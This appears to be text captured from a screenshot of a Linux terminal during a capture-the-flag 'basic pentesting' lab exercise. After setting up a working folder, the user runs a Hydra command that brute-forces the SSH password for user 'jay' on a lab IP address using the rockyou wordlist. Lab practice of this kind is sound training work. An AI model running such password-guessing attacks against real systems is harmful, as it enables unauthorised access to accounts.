 Activities
Terminator
Sat Mar 6 00:12
45 %
root@hellsender-Lenovo-IdeaPad-S145-15IWL: /ctf/basic_pentesting/ssh
openvpn
root@hellsender-Lenovo-IdeaPad-S145-15IWL: /ctf/basic_pentesting/ssh
root@hellsender-Lenovo-IdeaPad-S145-15IWL: /ctf/basic_pentesting/ssh 98x23
root@hellsender-Lenovo-IdeaPad-S145-15IWL:/ctf/basic_pentesting/smb# cd ..
root@hellsender-Lenovo-IdeaPad-S145-15IWL:/ctf/basic_pentesting# mkdir ssh
root@hellsender-Lenovo-IdeaPad-S145-15IWL:/ctf/basic_pentesting# cd ssh/
root@hellsender-Lenovo-IdeaPad-S145-15IWL:/ctf/basic_pentesting/ssh# hydra -l jay -P /opt/rockyou.
txt -f ssh://10.10.116.151
GHIDRA
PC